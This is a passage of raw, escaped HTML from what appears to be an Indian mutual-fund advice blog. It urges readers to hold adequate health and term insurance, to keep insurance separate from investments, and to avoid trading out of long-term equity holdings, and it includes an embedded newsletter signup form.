justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EHave\nadequate insurance \u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMake sure to have adequate health and term insurance.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ETerm insurance is all the more important if you have financial\ndependents.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMost of us are only one health crisis away from having our\nfinances disturbed to the core.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EDo not underestimate how hefty hospital bills can accumulate up\nto.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EDo not be merely dependent on your emergency fund to get you out\nof trouble, that should be kept separate.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAvoid falling in to the trap of ULIPs and other low yielding\ninstruments that on paper claim to provide a mix of both investment and\ninsurance but in reality struggle to provide either of those in sufficient\nterms.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAlways keep your insurance and investments apart, they both serve\ndifferent purposes and should not be mixed.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ELemon and milk both have their benefits but we never mix them.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EDo\nnot Trade with your Investments \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe belief that one should be invested in the equity markets as long\nas possible is a tale as old as time a\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003End yet it is very rarely followed.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003ELet’s look at data to back this claim, according to a \u003C\/span\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/economictimes.indiatimes.com\/mf\/mf-news\/survey-finds-most-mutual-fund-investors-rely-on-past-performance\/articleshow\/103948923.cms?from=mdr\" target=\"_blank\"\u003Estudy\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: georgia;\"\u003E by\nAxis Mutual Fund 48.70% of equity investors redeem their portfolio within 2\nyears or less.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESo much for long term investments !\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EA major cause of such behavior is the inability to stay inactive\nand keep your ears shut from unnecessary noise.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFar too often retail investors are influenced by friends, family,\nrelatives, colleagues, social media, etc.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis is precisely why it’s not surprising to hear investors\nredeeming at a high assuming the markets are going to crash while\nsimultaneously deciding to stay out when the markets are volatile assuming the\nmarkets to go even lower.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWe are living in an era of easy dissemination of information, this\nis often misinterpreted as knowledge.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ENo one can predict the markets, not even YOU !\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe easiest solution to such a problem would be to resort to goal\nbased investing but despite that if you can be easily influenced by\nnon-qualified professionals then there’s not much hope.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: start;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EFor portfolio enquiries\u003C\/span\u003E\u003Cspan style=\"color: black; margin: 0px; padding: 0px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"font-family: helvetica; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Eemail us with your doubts at\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Einfo@themutualfundguide.com\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: start;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: start;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: start;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: start;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: start;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: start;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: start;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: start;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: start;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: start;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: start;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: start;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: start;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: start;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: start;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: start;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: start;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"color: black; margin: 0px; padding: 0px; text-align: left;\"\u003E\u003Cdiv style=\"margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan 